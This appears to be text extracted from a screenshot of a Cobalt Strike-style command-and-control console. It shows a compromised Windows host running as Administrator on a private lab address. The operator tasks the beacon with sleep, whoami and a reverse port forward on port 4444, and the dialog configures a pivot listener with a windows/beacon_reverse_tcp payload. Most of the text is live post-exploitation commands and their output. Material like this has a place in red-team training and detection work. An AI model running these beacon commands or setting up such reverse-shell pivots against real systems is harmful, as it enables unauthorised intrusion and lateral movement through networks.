 external internal user computer note pid
192.168.144.155 192.168.144.155 Administrator * R00T-8CB39E3121 1276
Event Log X Beacon 192.168.144.155@1276 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
r00t-8cb39e3121\administrator
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
Interact
SharpHound
Access
Explore
Pivoting
Spawn
SharpTools
Session
SOCKS Server
Listener...
Deploy VPN
New Listener
A pivot listener is a way to use a compromised system as
a redirector for other Beacon sessions.
Name: smb
Payload: windows/beacon_reverse_tcp
Listen Host: 192.168.144.155
Listen Port: 4444
Session istrator * via 192.168.144.155@1276 ...
Save Help